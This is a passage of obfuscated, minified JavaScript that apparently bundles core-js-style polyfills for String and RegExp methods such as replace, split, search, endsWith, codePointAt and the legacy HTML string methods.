_0x21a768=_0x1f0491[_0x4491df(0x179)](String,_0x12d369[0x0]),_0x2674b5=_0x1f39f3(_0x3a7592(_0x28c8d3(_0x12d369[_0x4491df(0x7d8)]),_0x3d0bce[_0x4491df(0x5e0)]),0x0),_0x2e66cd=[],_0x257a37=0x1;_0x1f0491['vyTMW'](_0x257a37,_0x12d369['length']);_0x257a37++)_0x2e66cd['push'](void 0x0===(_0x47b681=_0x12d369[_0x257a37])?_0x47b681:_0x1f0491[_0x4491df(0xbf)](String,_0x47b681));continue;case'3':_0x12d369=_0x5324c3[_0x4d375e];continue;case'4':_0x1f0491[_0x4491df(0x5ae)](_0x2674b5,_0x4e6dae)&&(_0x48f6a9+=_0x3d0bce['slice'](_0x4e6dae,_0x2674b5)+_0x5ef576,_0x4e6dae=_0x1f0491[_0x4491df(0x4b9)](_0x2674b5,_0x21a768[_0x4491df(0x5e0)]));continue;}break;}}return _0x48f6a9+_0x3d0bce[_0x4491df(0x2c5)](_0x4e6dae);}];function _0x8dd25(_0x4260e7,_0x1ae5db,_0x24dce2,_0x5f1776,_0x4400b8,_0xc2c1b2){var _0x2338ad=a0_0x5111,_0x44dc93={'AywRs':function(_0x41def3,_0x2051c1){return _0x41def3===_0x2051c1;},'iaypO':function(_0x3d401e,_0x2061d6){return _0x412445['fFRcA'](_0x3d401e,_0x2061d6);},'tfKiv':function(_0x42c3fe,_0x4c368c){var _0x322dde=a0_0x5111;return _0x412445[_0x322dde(0x7ad)](_0x42c3fe,_0x4c368c);},'ZsLdd':function(_0x1ae7d2,_0x3a2742){return _0x412445['iEBrw'](_0x1ae7d2,_0x3a2742);},'ZzBCc':function(_0x557341,_0x4a5d09){var _0x4bca4d=a0_0x5111;return _0x412445[_0x4bca4d(0x692)](_0x557341,_0x4a5d09);},'snnEK':function(_0x262ac3,_0x588f92){return _0x412445['pDCoj'](_0x262ac3,_0x588f92);},'JlcUO':function(_0x2a432a,_0x17584e){var _0x254410=a0_0x5111;return _0x412445[_0x254410(0x87d)](_0x2a432a,_0x17584e);},'zKxxy':function(_0x1787c7,_0x555df2){var _0x3b186d=a0_0x5111;return _0x412445[_0x3b186d(0x8b8)](_0x1787c7,_0x555df2);},'Abnhj':function(_0x404e4d,_0x3b3282){return _0x412445['Xphyf'](_0x404e4d,_0x3b3282);}},_0x36d913=_0x24dce2+_0x4260e7[_0x2338ad(0x5e0)],_0x148e74=_0x5f1776[_0x2338ad(0x5e0)],_0x18166d=_0x2e3daf;return _0x412445['ZhfLN'](void 0x0,_0x4400b8)&&(_0x4400b8=_0x458a5b(_0x4400b8),_0x18166d=_0x854ff8),_0x378e2d[_0x2338ad(0x829)](_0xc2c1b2,_0x18166d,function(_0x3e9191,_0x3efd24){var _0x3a8a0c=_0x2338ad,_0x10f5b2;switch(_0x3efd24[_0x3a8a0c(0x291)](0x0)){case'$':return'$';case'&':return _0x4260e7;case'`':return _0x1ae5db[_0x3a8a0c(0x2c5)](0x0,_0x24dce2);case'\x27':return _0x1ae5db[_0x3a8a0c(0x2c5)](_0x36d913);case'<':_0x10f5b2=_0x4400b8[_0x3efd24['slice'](0x1,-0x1)];break;default:var _0x4cf3bc=+_0x3efd24;if(_0x44dc93[_0x3a8a0c(0x287)](0x0,_0x4cf3bc))return _0x3e9191;if(_0x44dc93['iaypO'](_0x4cf3bc,_0x148e74)){var _0x44e32e=_0x44dc93[_0x3a8a0c(0x1cd)](_0x2f9e96,_0x44dc93[_0x3a8a0c(0x168)](_0x4cf3bc,0xa));return _0x44dc93[_0x3a8a0c(0x4a6)](0x0,_0x44e32e)?_0x3e9191:_0x44dc93[_0x3a8a0c(0x7f3)](_0x44e32e,_0x148e74)?_0x44dc93[_0x3a8a0c(0x4a6)](void 0x0,_0x5f1776[_0x44e32e-0x1])?_0x3efd24['charAt'](0x1):_0x44dc93[_0x3a8a0c(0x16b)](_0x5f1776[_0x44dc93[_0x3a8a0c(0x405)](_0x44e32e,0x1)],_0x3efd24[_0x3a8a0c(0x291)](0x1)):_0x3e9191;}_0x10f5b2=_0x5f1776[_0x44dc93[_0x3a8a0c(0x6f7)](_0x4cf3bc,0x1)];}return void 0x0===_0x10f5b2?'':_0x10f5b2;});}});},0x17fe:(_0x2f8f4e,_0x2e754e,_0x426256)=>{'use strict';var _0x22653c=_0x4e22a8;var _0x1a665e=_0x426256(0x1b5f),_0x2c7478=_0x1aabcb['lOMRC'](_0x426256,0x1c1b),_0x4b74ce=_0x1aabcb[_0x22653c(0x8ac)](_0x426256,0x1e6b);_0x426256(0x1f92)(_0x22653c(0x37e),0x1,function(_0x417e51,_0x2058f5,_0x443881,_0x3760e4){var _0x2b681c={'BiZTB':function(_0x199954,_0x37c32e){return _0x199954(_0x37c32e);},'wXBkS':function(_0x5d6751,_0x358e93){return _0x5d6751==_0x358e93;},'xEpZH':function(_0x2eda99,_0x469ea4){var _0x1f7114=a0_0x5111;return _0x1aabcb[_0x1f7114(0x550)](_0x2eda99,_0x469ea4);},'nLsgm':function(_0x44da1f,_0x89824a){var _0x5c3d1a=a0_0x5111;return _0x1aabcb[_0x5c3d1a(0x37b)](_0x44da1f,_0x89824a);},'JISLE':function(_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6){var _0x1116de=a0_0x5111;return _0x1aabcb[_0x1116de(0x370)](_0x2d6634,_0x2d0d99,_0x49cc67,_0x50b5a6);},'RXfPj':function(_0x3b0396,_0x4e081d){var _0x31921c=a0_0x5111;return _0x1aabcb[_0x31921c(0x737)](_0x3b0396,_0x4e081d);},'XaNHE':function(_0x120f8c,_0x291409,_0x5a925b){var _0x2c45ac=a0_0x5111;return _0x1aabcb[_0x2c45ac(0xb5)](_0x120f8c,_0x291409,_0x5a925b);},'BhptP':function(_0x1f2874,_0x294cae,_0x1b3c99){var _0x416b56=a0_0x5111;return _0x1aabcb[_0x416b56(0xb5)](_0x1f2874,_0x294cae,_0x1b3c99);}};return[function(_0x336c35){var _0x1750cd=a0_0x5111,_0x4ad710=_0x2b681c['BiZTB'](_0x417e51,this),_0x6db6fa=_0x2b681c['wXBkS'](null,_0x336c35)?void 0x0:_0x336c35[_0x2058f5];return _0x2b681c['xEpZH'](void 0x0,_0x6db6fa)?_0x6db6fa[_0x1750cd(0x829)](_0x336c35,_0x4ad710):new RegExp(_0x336c35)[_0x2058f5](_0x2b681c[_0x1750cd(0x486)](String,_0x4ad710));},function(_0x81288f){var _0x482110=a0_0x5111,_0x2557df=_0x2b681c[_0x482110(0x16f)](_0x3760e4,_0x443881,_0x81288f,this);if(_0x2557df[_0x482110(0x7ae)])return _0x2557df[_0x482110(0xc4)];var _0x2b52e6=_0x2b681c[_0x482110(0x486)](_0x1a665e,_0x81288f),_0x3b2104=_0x2b681c[_0x482110(0x6ae)](String,this),_0x20cc6c=_0x2b52e6['lastIndex'];_0x2b681c[_0x482110(0x67c)](_0x2c7478,_0x20cc6c,0x0)||(_0x2b52e6[_0x482110(0x3ad)]=0x0);var _0x3e5297=_0x2b681c[_0x482110(0x895)](_0x4b74ce,_0x2b52e6,_0x3b2104);return _0x2c7478(_0x2b52e6[_0x482110(0x3ad)],_0x20cc6c)||(_0x2b52e6[_0x482110(0x3ad)]=_0x20cc6c),null===_0x3e5297?-0x1:_0x3e5297[_0x482110(0x7d8)];}];});},0x754:(_0x17cd79,_0x1d7625,_0x1de0cc)=>{'use strict';var _0x356176=_0x4e22a8,_0x27901a={'rzzne':function(_0x877d73,_0xada91b,_0x4cf74f){var _0x33284c=a0_0x5111;return _0x1aabcb[_0x33284c(0x1ce)](_0x877d73,_0xada91b,_0x4cf74f);},'PObZn':function(_0x174d12,_0x119ad4){return _0x174d12===_0x119ad4;},'BVDra':function(_0x38bfcb,_0x51fff1){var _0x529cce=a0_0x5111;return _0x1aabcb[_0x529cce(0x456)](_0x38bfcb,_0x51fff1);}};var _0x26f3de=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x14f4),_0x599fd7=_0x1de0cc(0x1b5f),_0x5d5343=_0x1aabcb[_0x356176(0x884)](_0x1de0cc,0x20ac),_0xbd997=_0x1aabcb['bWhRP'](_0x1de0cc,0x1a89),_0x4bd2f5=_0x1aabcb['UjcKx'](_0x1de0cc,0x36b),_0x59a22c=_0x1aabcb['UjcKx'](_0x1de0cc,0x1e6b),_0x2bc728=_0x1aabcb['UjcKx'](_0x1de0cc,0x48d),_0x2a2adc=_0x1de0cc(0x109d),_0x3d99c1=Math['min'],_0x12ae2c=[]['push'],_0x244595=0xffffffff,_0xb80939=!_0x2a2adc(function(){var _0x285cb4=_0x356176;_0x27901a[_0x285cb4(0x30f)](RegExp,_0x244595,'y');});_0x1aabcb[_0x356176(0x458)](_0x1de0cc,0x1f92)(_0x356176(0x7cb),0x2,function(_0x1bd3c5,_0x58fddf,_0x560d24,_0x5da710){var _0x20b47c=_0x356176,_0x38e4e0={'DMfQD':function(_0xeb744e,_0x299bb5){return _0xeb744e(_0x299bb5);},'HFUGY':function(_0x40a4d1,_0x133715){return _0x1aabcb['pUmic'](_0x40a4d1,_0x133715);},'xoCyr':function(_0x32aa4c,_0x7b83f3){var _0x4892a0=a0_0x5111;return _0x1aabcb[_0x4892a0(0x3fe)](_0x32aa4c,_0x7b83f3);},'FowoM':function(_0x3ef8fb,_0x5bcb71){var _0x47f6d3=a0_0x5111;return _0x1aabcb[_0x47f6d3(0x3fe)](_0x3ef8fb,_0x5bcb71);},'bSqkS':function(_0x1f8ed0,_0xf80150){return _0x1f8ed0===_0xf80150;},'EXLtn':function(_0x2da70e,_0x3e9668){var _0x1ac5b1=a0_0x5111;return _0x1aabcb[_0x1ac5b1(0x366)](_0x2da70e,_0x3e9668);},'AIcoy':function(_0x561995,_0x4b2526){var _0x5abd28=a0_0x5111;return _0x1aabcb[_0x5abd28(0x798)](_0x561995,_0x4b2526);},'rtdOI':function(_0x5b919f,_0x261f4e){return _0x1aabcb['ZQkZq'](_0x5b919f,_0x261f4e);},'KEkFN':function(_0x38b4e8,_0x42b0a7){return _0x38b4e8>=_0x42b0a7;},'eBpMb':function(_0x5c41f4,_0x314e40){return _0x5c41f4===_0x314e40;},'QwTOm':function(_0x3d6bd4,_0x3bd08d){var _0x24989c=a0_0x5111;return _0x1aabcb[_0x24989c(0x550)](_0x3d6bd4,_0x3bd08d);},'WqPBr':function(_0xfc89e,_0x23346a){return _0xfc89e(_0x23346a);},'gwLLh':_0x1aabcb[_0x20b47c(0x33a)],'QiRMq':function(_0x140917,_0x541a5b){var _0x227d47=_0x20b47c;return _0x1aabcb[_0x227d47(0x21e)](_0x140917,_0x541a5b);},'YZuBx':function(_0x3cb459,_0xd61a23){var _0x33f02c=_0x20b47c;return _0x1aabcb[_0x33f02c(0x884)](_0x3cb459,_0xd61a23);},'Pjdtc':function(_0x2744a9,_0x52c651,_0xd0bae4){return _0x1aabcb['FGyKu'](_0x2744a9,_0x52c651,_0xd0bae4);},'vMmNw':function(_0x423350,_0x54a5fe){var _0x3d0c25=_0x20b47c;return _0x1aabcb[_0x3d0c25(0x3fe)](_0x423350,_0x54a5fe);},'wNncO':function(_0x2107e6,_0x1558ca){var _0x4405f1=_0x20b47c;return _0x1aabcb[_0x4405f1(0x3fe)](_0x2107e6,_0x1558ca);},'REWWu':_0x1aabcb[_0x20b47c(0x49a)],'cOKCm':function(_0x30285a,_0x2b03fe){return _0x1aabcb['osllY'](_0x30285a,_0x2b03fe);},'ZUrpN':function(_0x528148,_0x560725){var _0x5aaade=_0x20b47c;return _0x1aabcb[_0x5aaade(0x366)](_0x528148,_0x560725);},'oTLeL':function(_0x4934dc,_0x5184ea){return _0x4934dc===_0x5184ea;},'luhWK':function(_0xd2e31d,_0x9dbc19,_0xe23acd){var _0x259504=_0x20b47c;return _0x1aabcb[_0x259504(0x1ce)](_0xd2e31d,_0x9dbc19,_0xe23acd);},'zAHEb':function(_0x21bf60,_0x372ba2){var _0x3b5764=_0x20b47c;return _0x1aabcb[_0x3b5764(0x2a7)](_0x21bf60,_0x372ba2);},'QJJqC':function(_0x3c8722,_0x389447){var _0x115d7a=_0x20b47c;return _0x1aabcb[_0x115d7a(0xcc)](_0x3c8722,_0x389447);},'WhBRn':function(_0x5307df,_0x5775f2){var _0x407be7=_0x20b47c;return _0x1aabcb[_0x407be7(0x5b9)](_0x5307df,_0x5775f2);}},_0x445656;return _0x445656=_0x1aabcb['SCckA']('c',_0x1aabcb[_0x20b47c(0x72c)][_0x20b47c(0x7cb)](/(b)*/)[0x1])||_0x1aabcb[_0x20b47c(0x969)](0x4,_0x1aabcb[_0x20b47c(0x7ec)][_0x20b47c(0x7cb)](/(?:)/,-0x1)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x2,'ab'[_0x20b47c(0x7cb)](/(?:ab)*/)[_0x20b47c(0x5e0)])||_0x1aabcb[_0x20b47c(0x8e9)](0x4,'.'[_0x20b47c(0x7cb)](/(.?)(.?)/)['length'])||_0x1aabcb[_0x20b47c(0x5e6)]('.'[_0x20b47c(0x7cb)](/()()/)[_0x20b47c(0x5e0)],0x1)||''[_0x20b47c(0x7cb)](/.?/)[_0x20b47c(0x5e0)]?function(_0x4c5900,_0x5a078e){var _0x572e2f=_0x20b47c,_0x3436f5=_0x38e4e0[_0x572e2f(0x154)](String,this);if(void 0x0===_0x4c5900&&0x0===_0x5a078e)return[];if(!_0x38e4e0['HFUGY'](_0x26f3de,_0x4c5900))return _0x560d24[_0x572e2f(0x829)](_0x3436f5,_0x4c5900,_0x5a078e);for(var _0x5aac6a,_0x4f40ba,_0x4504d1,_0x5bdbe3=[],_0x5556b6=_0x38e4e0['xoCyr'](_0x38e4e0['FowoM'](_0x4c5900[_0x572e2f(0x789)]?'i':'',_0x4c5900['multiline']?'m':'')+(_0x4c5900[_0x572e2f(0xab)]?'u':''),_0x4c5900['sticky']?'y':''),_0x500df8=0x0,_0x33fc17=_0x38e4e0['bSqkS'](void 0x0,_0x5a078e)?_0x244595:_0x38e4e0[_0x572e2f(0x680)](_0x5a078e,0x0),_0x4ef2c1=new RegExp(_0x4c5900['source'],_0x38e4e0[_0x572e2f(0x724)](_0x5556b6,'g'));(_0x5aac6a=_0x2bc728['call'](_0x4ef2c1,_0x3436f5))&&!(_0x38e4e0['AIcoy'](_0x4f40ba=_0x4ef2c1[_0x572e2f(0x3ad)],_0x500df8)&&(_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5[_0x572e2f(0x2c5)](_0x500df8,_0x5aac6a[_0x572e2f(0x7d8)])),_0x5aac6a['length']>0x1&&_0x38e4e0[_0x572e2f(0x690)](_0x5aac6a['index'],_0x3436f5[_0x572e2f(0x5e0)])&&_0x12ae2c[_0x572e2f(0x2e1)](_0x5bdbe3,_0x5aac6a[_0x572e2f(0x2c5)](0x1)),_0x4504d1=_0x5aac6a[0x0]['length'],_0x500df8=_0x4f40ba,_0x38e4e0[_0x572e2f(0x5ba)](_0x5bdbe3[_0x572e2f(0x5e0)],_0x33fc17)));)_0x38e4e0[_0x572e2f(0x819)](_0x4ef2c1['lastIndex'],_0x5aac6a[_0x572e2f(0x7d8)])&&_0x4ef2c1[_0x572e2f(0x3ad)]++;return _0x38e4e0['eBpMb'](_0x500df8,_0x3436f5[_0x572e2f(0x5e0)])?!_0x4504d1&&_0x4ef2c1['test']('')||_0x5bdbe3[_0x572e2f(0x60c)](''):_0x5bdbe3[_0x572e2f(0x60c)](_0x3436f5['slice'](_0x500df8)),_0x38e4e0['AIcoy'](_0x5bdbe3['length'],_0x33fc17)?_0x5bdbe3[_0x572e2f(0x2c5)](0x0,_0x33fc17):_0x5bdbe3;}:'0'[_0x20b47c(0x7cb)](void 0x0,0x0)['length']?function(_0x50a2bc,_0x4929e3){var _0x488068=_0x20b47c;return _0x27901a[_0x488068(0x17d)](void 0x0,_0x50a2bc)&&_0x27901a[_0x488068(0x831)](0x0,_0x4929e3)?[]:_0x560d24[_0x488068(0x829)](this,_0x50a2bc,_0x4929e3);}:_0x560d24,[function(_0x51738f,_0x524899){var _0x5eb100=_0x20b47c,_0xca4959=_0x38e4e0[_0x5eb100(0x7ba)](_0x1bd3c5,this),_0x457d5f=null==_0x51738f?void 0x0:_0x51738f[_0x58fddf];return _0x38e4e0['QwTOm'](void 0x0,_0x457d5f)?_0x457d5f[_0x5eb100(0x829)](_0x51738f,_0xca4959,_0x524899):_0x445656[_0x5eb100(0x829)](_0x38e4e0['WqPBr'](String,_0xca4959),_0x51738f,_0x524899);},function(_0x1d892a,_0x1bb642){var _0x5118ef=_0x20b47c,_0x19d463=_0x38e4e0[_0x5118ef(0x37c)][_0x5118ef(0x7cb)]('|'),_0xcc7ec5=0x0;while(!![]){switch(_0x19d463[_0xcc7ec5++]){case'0':if(_0x38e4e0[_0x5118ef(0x819)](0x0,_0x46a605[_0x5118ef(0x5e0)]))return _0x38e4e0[_0x5118ef(0x128)](null,_0x59a22c(_0x53e8f1,_0x46a605))?[_0x46a605]:[];continue;case'1':var _0x41ae88=_0x599fd7(_0x1d892a),_0x46a605=_0x38e4e0[_0x5118ef(0x58c)](String,this),_0x3412a1=_0x38e4e0[_0x5118ef(0x17b)](_0x5d5343,_0x41ae88,RegExp),_0x471f95=_0x41ae88[_0x5118ef(0xab)],_0x518a77=_0x38e4e0[_0x5118ef(0x724)](_0x38e4e0[_0x5118ef(0x665)](_0x41ae88['ignoreCase']?'i':'',_0x41ae88[_0x5118ef(0x700)]?'m':'')+(_0x41ae88[_0x5118ef(0xab)]?'u':''),_0xb80939?'y':'g'),_0x53e8f1=new _0x3412a1(_0xb80939?_0x41ae88:_0x38e4e0[_0x5118ef(0x5f7)](_0x38e4e0[_0x5118ef(0x8c2)],_0x41ae88['source'])+')',_0x518a77),_0x13a9d2=_0x38e4e0[_0x5118ef(0x546)](void 0x0,_0x1bb642)?_0x244595:_0x38e4e0[_0x5118ef(0x18c)](_0x1bb642,0x0);continue;case'2':return _0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697)),_0x409f75;case'3':if(_0x1b481b['done'])return _0x1b481b['value'];continue;case'4':for(var _0x493697=0x0,_0x54d2f7=0x0,_0x409f75=[];_0x38e4e0[_0x5118ef(0x690)](_0x54d2f7,_0x46a605[_0x5118ef(0x5e0)]);){_0x53e8f1[_0x5118ef(0x3ad)]=_0xb80939?_0x54d2f7:0x0;var _0x56fbb4,_0x27cfc6=_0x38e4e0[_0x5118ef(0x17b)](_0x59a22c,_0x53e8f1,_0xb80939?_0x46a605:_0x46a605[_0x5118ef(0x2c5)](_0x54d2f7));if(_0x38e4e0[_0x5118ef(0x5b4)](null,_0x27cfc6)||(_0x56fbb4=_0x38e4e0[_0x5118ef(0x439)](_0x3d99c1,_0x38e4e0[_0x5118ef(0x58c)](_0x4bd2f5,_0x38e4e0[_0x5118ef(0x5f7)](_0x53e8f1[_0x5118ef(0x3ad)],_0xb80939?0x0:_0x54d2f7)),_0x46a605['length']))===_0x493697)_0x54d2f7=_0xbd997(_0x46a605,_0x54d2f7,_0x471f95);else{if(_0x409f75[_0x5118ef(0x60c)](_0x46a605[_0x5118ef(0x2c5)](_0x493697,_0x54d2f7)),_0x38e4e0['zAHEb'](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;for(var _0x49a568=0x1;_0x38e4e0[_0x5118ef(0x69a)](_0x49a568,_0x38e4e0[_0x5118ef(0x23a)](_0x27cfc6[_0x5118ef(0x5e0)],0x1));_0x49a568++)if(_0x409f75[_0x5118ef(0x60c)](_0x27cfc6[_0x49a568]),_0x38e4e0[_0x5118ef(0x734)](_0x409f75[_0x5118ef(0x5e0)],_0x13a9d2))return _0x409f75;_0x54d2f7=_0x493697=_0x56fbb4;}}continue;case'5':var _0x1b481b=_0x5da710(_0x445656,_0x1d892a,this,_0x1bb642,_0x38e4e0[_0x5118ef(0x114)](_0x445656,_0x560d24));continue;case'6':if(_0x38e4e0[_0x5118ef(0x734)](0x0,_0x13a9d2))return[];continue;}break;}}];});},0x17dc:(_0x5d756d,_0x5130cf,_0x5a398a)=>{'use strict';var _0x54ebc0=_0x4e22a8,_0x1445d4=_0x1aabcb[_0x54ebc0(0x492)][_0x54ebc0(0x7cb)]('|'),_0x12e119=0x0;while(!![]){switch(_0x1445d4[_0x12e119++]){case'0':var _0x43fd09={'KXyfC':function(_0x1816e9,_0x54de69){return _0x1816e9!=_0x54de69;},'jSdFd':_0x54ebc0(0x857)};continue;case'1':continue;case'2':var _0x46354d=_0x5a398a(0x1b5f),_0x1052cc=_0x1aabcb[_0x54ebc0(0x610)](_0x5a398a,0xc92),_0xa3c981=_0x5a398a(0x1b91),_0x4945bb=_0x54ebc0(0x844),_0x5b1d81=/./[_0x54ebc0(0x844)],_0x32b352=function(_0x245193){var _0x5bc9bb=_0x54ebc0;_0x1aabcb[_0x5bc9bb(0x218)](_0x5a398a,0x1c42)(RegExp[_0x5bc9bb(0x594)],_0x4945bb,_0x245193,!0x0);};continue;case'3':_0x1aabcb['mdtNP'](_0x5a398a,0x109d)(function(){var _0x54ef13=_0x54ebc0;return _0x43fd09[_0x54ef13(0x6f9)](_0x43fd09['jSdFd'],_0x5b1d81[_0x54ef13(0x829)]({'source':'a','flags':'b'}));})?_0x1aabcb[_0x54ebc0(0x610)](_0x32b352,function(){var _0x4afc85=_0x54ebc0,_0x2aed23=_0x1aabcb[_0x4afc85(0x218)](_0x46354d,this);return'/'[_0x4afc85(0x607)](_0x2aed23[_0x4afc85(0x3fc)],'/',_0x1aabcb[_0x4afc85(0x31d)](_0x1aabcb[_0x4afc85(0x735)],_0x2aed23)?_0x2aed23[_0x4afc85(0x24c)]:!_0xa3c981&&_0x1aabcb[_0x4afc85(0xa6)](_0x2aed23,RegExp)?_0x1052cc[_0x4afc85(0x829)](_0x2aed23):void 0x0);}):_0x1aabcb[_0x54ebc0(0x8e9)](_0x5b1d81[_0x54ebc0(0x6af)],_0x4945bb)&&_0x32b352(function(){var _0x2c079e=_0x54ebc0;return _0x5b1d81[_0x2c079e(0x829)](this);});continue;case'4':_0x1aabcb['EQhAC'](_0x5a398a,0x1a76);continue;}break;}},0x1ff8:(_0x56ad31,_0x117dd0,_0x4b7004)=>{'use strict';var _0xade24b=_0x4e22a8;var _0x184677=_0x1aabcb[_0xade24b(0x82e)](_0x4b7004,0x2660),_0x114de1=_0x4b7004(0x650);_0x56ad31['exports']=_0x4b7004(0x16a3)(_0x1aabcb[_0xade24b(0x57f)],function(_0x35e89d){var _0xc40252={'ektVx':function(_0x2aa3a4,_0x4e1ed4){return _0x2aa3a4>_0x4e1ed4;}};return function(){var _0x41b786=a0_0x5111;return _0x35e89d(this,_0xc40252[_0x41b786(0x82b)](arguments[_0x41b786(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x2881f9){var _0x145bc8=_0xade24b;return _0x184677['def'](_0x1aabcb[_0x145bc8(0x4a9)](_0x114de1,this,_0x1aabcb[_0x145bc8(0x57f)]),_0x2881f9=_0x1aabcb[_0x145bc8(0x456)](0x0,_0x2881f9)?0x0:_0x2881f9,_0x2881f9);}},_0x184677);},0x358:(_0x58b2f4,_0x3b7408,_0x5d7b77)=>{'use strict';var _0x3e7274=_0x4e22a8,_0x5768af={'mIkzo':function(_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7){return _0x1aabcb['IOGFs'](_0x5cb645,_0x34f5e4,_0x52017a,_0x110850,_0x1f0dd7);}};_0x1aabcb['SzQnH'](_0x5d7b77,0x24b3)(_0x1aabcb[_0x3e7274(0x107)],function(_0x195dee){return function(_0x8e1d7e){var _0x48c268=a0_0x5111;return _0x5768af['mIkzo'](_0x195dee,this,'a',_0x48c268(0x6af),_0x8e1d7e);};});},0x2bf:(_0x3d0bbd,_0x248336,_0x18da1c)=>{'use strict';var _0x45e3de=_0x4e22a8,_0xa9ad1f={'qQudf':function(_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa){var _0x1b12ac=a0_0x5111;return _0x1aabcb[_0x1b12ac(0x209)](_0x54dc25,_0xd946ee,_0x13a4d4,_0x5ab096,_0x5ce3aa);},'CIOJw':_0x1aabcb[_0x45e3de(0x27a)]};_0x1aabcb[_0x45e3de(0x435)](_0x18da1c,0x24b3)('big',function(_0x59a782){return function(){var _0x299518=a0_0x5111;return _0xa9ad1f['qQudf'](_0x59a782,this,_0xa9ad1f[_0x299518(0x417)],'','');};});},0x603:(_0x8c37bb,_0x58c3fb,_0x5ac6e5)=>{'use strict';var _0x5ab331=_0x4e22a8,_0x3b1dd5={'ozNLi':function(_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9){var _0x2a56ae=a0_0x5111;return _0x1aabcb[_0x2a56ae(0x209)](_0x2cf884,_0x38517c,_0x1019b9,_0x4bd210,_0x571ea9);}};_0x1aabcb[_0x5ab331(0x435)](_0x5ac6e5,0x24b3)('blink',function(_0x18f7bc){var _0x375a00=_0x5ab331,_0x2c038f={'KzqiE':function(_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82){var _0x4621ba=a0_0x5111;return _0x3b1dd5[_0x4621ba(0x75f)](_0x2fc434,_0x9e022b,_0x462c56,_0x2c754f,_0x304f82);},'TbsIJ':_0x375a00(0x1e2)};return function(){var _0x571ad1=_0x375a00;return _0x2c038f[_0x571ad1(0x78f)](_0x18f7bc,this,_0x2c038f['TbsIJ'],'','');};});},0x14ac:(_0x26da42,_0x79f370,_0x4c345c)=>{'use strict';_0x4c345c(0x24b3)(_0x1aabcb['SJASx'],function(_0x5f434c){return function(){return _0x5f434c(this,'b','','');};});},0x2543:(_0x4e5ec6,_0x4ff657,_0x1b35af)=>{'use strict';var _0x2f4f63=_0x4e22a8,_0x470fe0={'ADqAq':function(_0x241803,_0x3c69c7,_0x45f009){return _0x1aabcb['WQCRR'](_0x241803,_0x3c69c7,_0x45f009);}};var _0x4d3409=_0x1aabcb[_0x2f4f63(0x435)](_0x1b35af,0xba9),_0x1075ec=_0x1aabcb[_0x2f4f63(0x136)](_0x1b35af,0x1190)(!0x1);_0x1aabcb[_0x2f4f63(0x1ec)](_0x4d3409,_0x4d3409['P'],_0x2f4f63(0x7a7),{'codePointAt':function(_0x342639){var _0x5cbae5=_0x2f4f63;return _0x470fe0[_0x5cbae5(0x53c)](_0x1075ec,this,_0x342639);}});},0x19dc:(_0x358583,_0x55a027,_0x2f9b58)=>{'use strict';var _0x14b3f7=_0x4e22a8;var _0x223c79=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0xba9),_0x24e87b=_0x1aabcb[_0x14b3f7(0x136)](_0x2f9b58,0x36b),_0xc7ca90=_0x1aabcb['unmWg'](_0x2f9b58,0x82e),_0x3c52b7=_0x1aabcb[_0x14b3f7(0xa2)],_0x197a3f=''[_0x14b3f7(0x1ee)];_0x223c79(_0x1aabcb[_0x14b3f7(0x3fe)](_0x223c79['P'],_0x223c79['F']*_0x1aabcb['unmWg'](_0x2f9b58,0x2294)(_0x3c52b7)),_0x1aabcb[_0x14b3f7(0x4c0)],{'endsWith':function(_0x32f300){var _0xa5a8da=_0x14b3f7,_0xe4065b=_0x1aabcb[_0xa5a8da(0x1ec)](_0xc7ca90,this,_0x32f300,_0x3c52b7),_0x2e77a1=_0x1aabcb[_0xa5a8da(0x601)](arguments[_0xa5a8da(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x59aa24=_0x24e87b(_0xe4065b[_0xa5a8da(0x5e0)]),_0x3a55f1=void 0x0===_0x2e77a1?_0x59aa24:Math[_0xa5a8da(0x90a)](_0x24e87b(_0x2e77a1),_0x59aa24),_0x20aca2=String(_0x32f300);return _0x197a3f?_0x197a3f['call'](_0xe4065b,_0x20aca2,_0x3a55f1):_0x1aabcb[_0xa5a8da(0x746)](_0xe4065b[_0xa5a8da(0x2c5)](_0x1aabcb[_0xa5a8da(0x5b9)](_0x3a55f1,_0x20aca2[_0xa5a8da(0x5e0)]),_0x3a55f1),_0x20aca2);}});},0x19e5:(_0x566791,_0x57d967,_0x54b020)=>{'use strict';var _0x722e2a=_0x4e22a8;_0x1aabcb[_0x722e2a(0x96d)](_0x54b020,0x24b3)(_0x1aabcb[_0x722e2a(0x389)],function(_0x49af1f){var _0x185f61={'swHeU':function(_0x2035be,_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064){return _0x2035be(_0x62ca0c,_0x57f5a2,_0x53212b,_0x1da064);}};return function(){var _0x300596=a0_0x5111;return _0x185f61[_0x300596(0x907)](_0x49af1f,this,'tt','','');};});},0xe6e:(_0x1d1d81,_0x57c9f7,_0x5aa1be)=>{'use strict';var _0x123e7a=_0x4e22a8;_0x5aa1be(0x24b3)(_0x123e7a(0x54e),function(_0x2ca548){var _0x4a0aeb=_0x123e7a,_0x6cb0dd={'KUrhO':function(_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b){var _0x5288f6=a0_0x5111;return _0x1aabcb[_0x5288f6(0x927)](_0x45c7bc,_0x18a56,_0x2e8aeb,_0x2f49ff,_0x46a73b);},'FzCrt':_0x1aabcb[_0x4a0aeb(0x624)],'oPChE':'color'};return function(_0xf94641){var _0x539dd2=_0x4a0aeb;return _0x6cb0dd[_0x539dd2(0x11f)](_0x2ca548,this,_0x6cb0dd['FzCrt'],_0x6cb0dd[_0x539dd2(0x5e4)],_0xf94641);};});},0x1de0:(_0x263c81,_0x5c2804,_0x1e3190)=>{'use strict';var _0x1e42b3=_0x4e22a8;_0x1aabcb[_0x1e42b3(0x1bf)](_0x1e3190,0x24b3)('fontsize',function(_0x9527fc){var 